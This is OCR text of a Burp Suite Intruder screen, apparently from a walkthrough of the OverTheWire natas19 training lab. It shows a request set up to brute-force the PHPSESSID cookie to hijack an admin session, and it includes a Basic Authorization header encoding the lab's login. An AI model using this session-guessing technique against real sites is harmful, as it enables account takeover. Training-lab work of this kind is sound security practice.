 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /index.php HTTP/1.1
Host: natas19.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://natas19.natas.labs.overthewire.org
Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
Connection: close
Referer: http://natas19.natas.labs.overthewire.org/
Cookie: PHPSESSID=§0§2d61646d696e
Upgrade-Insecure-Requests: 1
username=&password=
Add §
Clear §
Auto §
Refresh